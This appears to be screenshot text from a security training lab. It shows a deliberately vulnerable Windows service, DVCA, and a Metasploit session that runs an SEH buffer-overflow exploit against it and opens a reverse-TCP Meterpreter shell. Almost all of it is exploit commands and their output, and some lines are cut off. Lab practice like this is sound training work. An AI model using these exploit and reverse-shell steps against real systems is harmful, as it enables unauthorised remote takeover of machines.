 C:\Users\lab10\Documents\DamnVulnCApp\SEH-based Buf
///////////////////////////////////////////
/ Damn Vulnerability CWin32 Apps /
/ Version: 1.00 /
/ Type: SEH-based Buffer Overflow /
/ Author: fokt /
/ Github: github.com/fachrioktavian/DVCA /
///////////////////////////////////////////
WARNING!
This software is vulnerable, Be careful whi
[LIB] lib v1.00 is loaded
[DVCA] Listen on port 31332
[DVCA] Client 192.168.56.1:49651 is connect
msf exploit(windows/DVCA/sbof) > use exploit/windows/DVCA/sbof
msf exploit(windows/DVCA/sbof) > set payload windows/meterprete
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/DVCA/sbof) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(windows/DVCA/sbof) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(windows/DVCA/sbof) > set LPORT 9876
LPORT => 9876
msf exploit(windows/DVCA/sbof) > exploit
[*] Started reverse TCP handler on 192.168.56.1:9876
[*] Sending stage (179779 bytes) to 192.168.56.103
[*] Meterpreter session 2 opened (192.168.56.1:9876 -> 192.168.
2018-09-03 10:06:00 +0700
meterpreter >